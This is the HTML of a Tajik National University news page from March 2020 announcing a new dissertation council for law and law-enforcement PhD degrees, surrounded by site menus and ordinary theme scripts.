		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80880"><a href="https://tnu.tj/index.php/tj/nashrijai-ba-ulla-oi-donish/">Маркази иттилоотӣ – таҳлилӣ (“Ба қуллаҳои дониш”)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80940"><a href="https://tnu.tj/index.php/tj/u-at-oi-somonai-donishgo/">Ҳуҷҷатҳои сомонаи донишгоҳ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80920"><a href="https://tnu.tj/index.php/tj/ma-fili-ze-n/">Маҳфили “Зеҳн”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80865"><a href="https://tnu.tj/index.php/tj/shubai-ahbori-ilmiju-tehnik-5/">Шуъбаи ахбори илмию техникӣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80858"><a href="https://tnu.tj/index.php/tj/rajosati-innovatsija/">Раёсати инноватсия</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80882"><a href="https://tnu.tj/index.php/tj/markazi-biotehnolog/">Маркази биотехнологӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80883"><a href="https://tnu.tj/index.php/tj/6d-koa-002/">ПАРКИ ТЕХНОЛОГӢ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-80891"><a href="#">ШД рисолаҳои доктории (PhD)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80893"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-81037"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80854"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80856"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80851"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80853"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80897"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80849"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80857"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80847"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80855"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80850"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80845"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80852"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80846"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80894"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80896"><a href="https://tnu.tj/index.php/tj/6d-koa-092/">6D.KOA-092</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80848"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80931"><a href="https://tnu.tj/index.php/tj/shuro-oi-ilm-nazdi-dmt-fr/">Шуроҳои илмии назди ДМТ (ФР)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80933"><a href="https://tnu.tj/index.php/tj/loi-a-oirushdiustuvor/">ЛОИҲАҲОИ РУШДИ УСТУВОР</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80953"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАТСИЯ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80840"><a href="https://tnu.tj/index.php/tj/tarbija/">ТАРБИЯ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80878"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-tarbija/">Муовини ректор оид ба тарбия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80877"><a href="https://tnu.tj/index.php/tj/shubai-tarbija/">ШУЪБАИ ТАРБИЯ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80908"><a href="https://tnu.tj/index.php/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80875"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-duhtaronu-zanon/">БАХШИ КОР БО ДУХТАРОНУ ЗАНОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80876"><a href="https://tnu.tj/index.php/tj/shubai-kor-bo-avononi-dmt/">ШУЪБАИ КОР БО ҶАВОНОНИ ДМТ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80861"><a href="https://tnu.tj/index.php/tj/sh-roi-olimoni-avoni-dmt/">Шурои олимони ҷавони ДМТ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80874"><a href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/">ШУРОИ САРПАРАСТОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80873"><a href="https://tnu.tj/index.php/tj/ansambli-hal-ii-navr-z/">АНСАМБЛИ ХАЛҚИИ «НАВРӮЗ»</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80872"><a href="https://tnu.tj/index.php/tj/assotsiatsijai-volidoni-donishgo-i-mi/">АССОТСИАТСИЯИ ВОЛИДОНИ ДОНИШГОҲИ МИЛЛИИ ТОҶИКИСТОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80938"><a href="https://tnu.tj/index.php/tj/komissijai-amijatii-tanzimi-anana-va-ashnu-marosim-o-dar-donishgo-i-millii-to-ikiston/">Комиссияи ҷамъиятии танзими анъана ва ҷашну маросимҳо дар Донишгоҳи миллии Тоҷикистон</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80862"><a href="https://tnu.tj/index.php/tj/osorhonai-dmt/">ОСОРХОНАИ ДМТ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80841"><a href="https://tnu.tj/index.php/tj/robita-oi-bajnalmilal/">РОБИТАҲОИ БАЙНАЛМИЛАЛӢ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80871"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-robita-oi-bajna/">Муовини ректор оид ба робитаҳои байналмилалӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80902"><a href="https://tnu.tj/index.php/tj/shubai-robita-oi-bajnalmilalii-dmt/">Шуъбаи робитаҳои байналмилалии ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80869"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-donish-joni-hori-2/">Бахши кор бо донишҷӯёни хориҷӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80859"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-amkoroni-hori-va-taboduli-akadem/">Бахши кор бо ҳамкорони хориҷӣ ва табодули академӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80863"><a href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80888"><a href="https://tnu.tj/index.php/tj/bahshi-idorakunii-loi-a-o/">Бахши идоракунии лоиҳаҳо</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80914"><a href="https://tnu.tj/index.php/tj/loi-a-o/">Лоиҳаҳо</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80916"><a href="https://tnu.tj/index.php/tj/loi-ai-rushdi-ta-siloti-ol/">Лоиҳаи рушди таҳсилоти олӣ</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80913"><a href="https://tnu.tj/index.php/tj/programma-erasmus/">Программа Erasmus+</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80919"><a href="https://tnu.tj/index.php/tj/loi-ai-extend-2/">Лоиҳаи EXTEND</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80936"><a href="https://tnu.tj/index.php/tj/novosti-taces/">Лоиҳаи TACES </a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80915"><a href="https://tnu.tj/index.php/tj/compass-2/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80918"><a href="https://tnu.tj/index.php/tj/markazi-far-angiju-talimii-konfutsi/">Донишкадаи Конфутсий дар назди ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80917"><a href="https://tnu.tj/index.php/tj/markazi-zaboni-rus/">Маркази забони русӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80867"><a href="https://tnu.tj/index.php/tj/taboduli-donish-jon/">Табодули донишҷӯён</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80839"><a href="https://tnu.tj/index.php/tj/i-tisodijot/">ИҚТИСОДИЁТ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80868"><a href="https://tnu.tj/index.php/tj/muovini-rektori-dmt-oid-ba-i-tisodijot/">Муовини ректор оид ба иқтисод ва иҷтимоиёт</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80923"><a href="https://tnu.tj/index.php/tj/faolijati-ismi-i-tisodijot-va-i-timo/">ФАЪОЛИЯТИ ҚИСМИ ИҚТИСОДИЁТ ВА ИҶТИМОИЁТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80924"><a href="https://tnu.tj/index.php/tj/sohtor-o/">Сохторҳо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80942"><a href="https://tnu.tj/index.php/tj/na-shai-ojgirshavii-bino-oi-dmt/">Нақшаи ҷойгиршавии биноҳои ДМТ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80911"><a href="https://tnu.tj/index.php/tj/http-vestnik-tnu-com-2/">Маҷаллаҳои илмӣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80928"><a href="https://tnu.tj/index.php/tj/blogi-rektor/">Блоги ректор</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80906"><a href="https://tnu.tj/index.php/tj/oinnomai-assotsiatsijai-hatmkardagoni-dmt/">Ассотсиатсияи хатмкардагони ДМТ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tnu.tj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6965550ae1082_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6965550ae1082_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6965550ae1082_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default td-sidebar-left">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb bbcc" href="https://tnu.tj/index.php/tj/asos/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ахбор</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-6847" class="post-6847 post type-post status-publish format-standard has-post-thumbnail hentry category-ahbor" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://tnu.tj/index.php/tj/category/ahbor/">Ахбор</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Шӯрои диссертатсионии нав</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T17:05:00+00:00" >12.03.2020</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-6847">2128</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content">
            <!-- image -->
            <!-- content -->
<p>      Тибқи фармоиши раиси Комиссияи олии аттестатсионии назди Президенти Ҷумҳурии Тоҷикистон А. Розиқзода аз 03.03.2020, № 62 дар назди Донишгоҳи миллӣ Шӯрои диссертатсионӣ барои дарёфти дараҷаи илмии доктори фалсафа (PhD) – доктор аз рӯйи ихтисос доир ба ихтисоси 6D030100 – Ҳуқуқшиносӣ ва 6D030300 –Фаъолияти ҳифзи ҳуқуқ таъсис дода шуд. Ба шӯрои мазкур баррасӣ ва ҳимояи диссертатсияҳо ҷиҳати дарёфти дараҷаи илмии номзади илм аз рӯйи ихтисосҳои 12.00.08 – Ҳуқуқи ҷиноятӣ ва криминология, ҳуқуқи иҷрои ҷазои ҷиноӣ; 12.00.09 – Мурофиаи ҷиноӣ ва 12.00.12 – Криминалистика; фаъолияти судӣ-экспертӣ; фаъолияти оперативӣ-ҷустуҷӯӣ иҷозат дода шудааст. Дар шӯро Тақдиршоҳ Шарипов – раис, Сафарзода Анвар – муовин ва Иззатулло Маҳмудов – котиб таъйин шудаанд. </p>



<p>      Ёдовар мешавем, ки имрӯз (12.03.2020) дар факултети ҳуқуқшиносӣ бо иштироки роҳбарияти сохторҳои гуногуни донишгоҳ маросими ба фаъолият шурӯъ намудани шӯро доир гардид.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_2_6965550ae230f_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_6965550ae230f_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6965550ae230f_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://tnu.tj/index.php/tj/author/admin/">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2020-03-12T17:05:00+00:00"><meta itemprop="dateModified" content="2020-03-12T17:06:05+05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tnu.tj/index.php/tj/sh-roi-dissertatsionii-nav/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png"></span><meta itemprop="name" content="tnu"></span><meta itemprop="headline " content="Шӯрои диссертатсионии нав"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tnu.tj/wp-content/uploads/2020/03/konferenc-zal-kruglyj-stol-1.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="538"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_6965550ae270c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6965550ae270c" ><script>var block_td_uid_3_6965550ae270c = new tdBlock();
block_td_uid_3_6965550ae270c.id = "td_uid_3_6965550ae270c";
block_td_uid_3_6965550ae270c.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_6965550ae270c_rand","td_column_number":3,"live_filter_cur_post_id":6847,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6965550ae270c_rand","tdc_css_class_style":"td_uid_3_6965550ae270c_rand_style"}';
block_td_uid_3_6965550ae270c.td_column_number = "3";
block_td_uid_3_6965550ae270c.block_type = "td_block_related_posts";
block_td_uid_3_6965550ae270c.post_count = "3";
block_td_uid_3_6965550ae270c.found_posts = "2018";
block_td_uid_3_6965550ae270c.header_color = "";
block_td_uid_3_6965550ae270c.ajax_pagination_infinite_stop = "";
block_td_uid_3_6965550ae270c.max_num_pages = "673";
tdBlocksArray.push(block_td_uid_3_6965550ae270c);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6965550b0601a" class="td-related-left td-cur-simple-item onees" data-td_filter_value="" data-td_block_id="td_uid_3_6965550ae270c" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="td_uid_5_6965550b06021" class="td-related-right twoos" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6965550ae270c" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=td_uid_3_6965550ae270c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/idomai-i-roi-dastur-oi-peshvoi-millat-ro-e-ba-avasmandgardonii-mu-a-i-on-dar-soli-2026/" rel="bookmark" class="td-image-wrap" title="ИДОМАИ ИҶРОИ ДАСТУРҲОИ ПЕШВОИ МИЛЛАТ РОҶЕЪ БА ҲАВАСМАНДГАРДОНИИ МУҲАҚҚИҚОН ДАР СОЛИ 2026"><img class="entry-thumb" src="[data-uri]" alt="" title="ИДОМАИ ИҶРОИ ДАСТУРҲОИ ПЕШВОИ МИЛЛАТ РОҶЕЪ БА ҲАВАСМАНДГАРДОНИИ МУҲАҚҚИҚОН ДАР СОЛИ 2026" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2026/01/613034415_1327758419367795_3947006304137169131_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/tj/category/ahbor/" class="td-post-category">Ахбор</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/idomai-i-roi-dastur-oi-peshvoi-millat-ro-e-ba-avasmandgardonii-mu-a-i-on-dar-soli-2026/" rel="bookmark" title="ИДОМАИ ИҶРОИ ДАСТУРҲОИ ПЕШВОИ МИЛЛАТ РОҶЕЪ БА ҲАВАСМАНДГАРДОНИИ МУҲАҚҚИҚОН ДАР СОЛИ 2026">ИДОМАИ ИҶРОИ ДАСТУРҲОИ ПЕШВОИ МИЛЛАТ РОҶЕЪ БА ҲАВАСМАНДГАРДОНИИ МУҲАҚҚИҚОН ДАР СОЛИ 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/barrasii-faolijati-donishgo-i-mill-dar-soli-2025/" rel="bookmark" class="td-image-wrap" title="БАРРАСИИ ФАЪОЛИЯТИ ДОНИШГОҲИ МИЛЛӢ ДАР СОЛИ 2025"><img class="entry-thumb" src="[data-uri]" alt="" title="БАРРАСИИ ФАЪОЛИЯТИ ДОНИШГОҲИ МИЛЛӢ ДАР СОЛИ 2025" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2026/01/611630083_1327583269385310_1090095884706263946_n-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/tj/category/ahbor/" class="td-post-category">Ахбор</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/barrasii-faolijati-donishgo-i-mill-dar-soli-2025/" rel="bookmark" title="БАРРАСИИ ФАЪОЛИЯТИ ДОНИШГОҲИ МИЛЛӢ ДАР СОЛИ 2025">БАРРАСИИ ФАЪОЛИЯТИ ДОНИШГОҲИ МИЛЛӢ ДАР СОЛИ 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/ta-kimi-sul-dar-me-vari-tashabbus-o-va-hiradi-azalii-peshvoi-millat/" rel="bookmark" class="td-image-wrap" title="ТАҲКИМИ СУЛҲ ДАР МЕҲВАРИ ТАШАББУСҲО ВА ХИРАДИ АЗАЛИИ ПЕШВОИ МИЛЛАТ"><img class="entry-thumb" src="[data-uri]" alt="" title="ТАҲКИМИ СУЛҲ ДАР МЕҲВАРИ ТАШАББУСҲО ВА ХИРАДИ АЗАЛИИ ПЕШВОИ МИЛЛАТ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/12/607964484_1320555313421439_3404162892878050570_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/tj/category/ahbor/" class="td-post-category">Ахбор</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/ta-kimi-sul-dar-me-vari-tashabbus-o-va-hiradi-azalii-peshvoi-millat/" rel="bookmark" title="ТАҲКИМИ СУЛҲ ДАР МЕҲВАРИ ТАШАББУСҲО ВА ХИРАДИ АЗАЛИИ ПЕШВОИ МИЛЛАТ">ТАҲКИМИ СУЛҲ ДАР МЕҲВАРИ ТАШАББУСҲО ВА ХИРАДИ АЗАЛИИ ПЕШВОИ МИЛЛАТ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6965550ae270c" data-td_block_id="td_uid_3_6965550ae270c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6965550ae270c" data-td_block_id="td_uid_3_6965550ae270c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <script id="styles-copier-6965550b14e22">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (!element) { // If no element (Cache plugins can remove tag), then creating a new one
                element = document.createElement('style');
                var head = document.getElementsByTagName("head")
                if (head && head[0]) {
                	head[0].appendChild(element);
                } else {
                  	console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
                }
	        }
			// Copying styles to <styles> tag
	        element.innerHTML += ".iksm-1975 .iksm-terms{transition:all 400ms;animation:iks-fade-in 1000ms;}.iksm-1975 .iksm-term__inner{background-color:rgba(255,255,255,1);min-height:44px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-1975 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-1975 .iksm-term__link{color:rgba(125,8,8,1);font-size:16px;line-height:30px;font-weight:600;text-decoration:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;transition:all 400ms;}.iksm-1975 .iksm-term__inner:hover .iksm-term__link{color:rgba(50,50,50,1);}.iksm-1975 .iksm-term__toggle__inner{transition:transform 400ms}.iksm-1975 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle > .iksm-term__toggle__inner{transform:rotate(180deg);}.iksm-1975 .iksm-term__toggle{color:rgba(125,8,8,1);font-size:22px;align-self:stretch;height:unset;;width:40px;transition:all 400ms;}.iksm-1975 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-1975 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-1975 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term__inner:focus .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1975 .iksm-term--child .iksm-term__inner 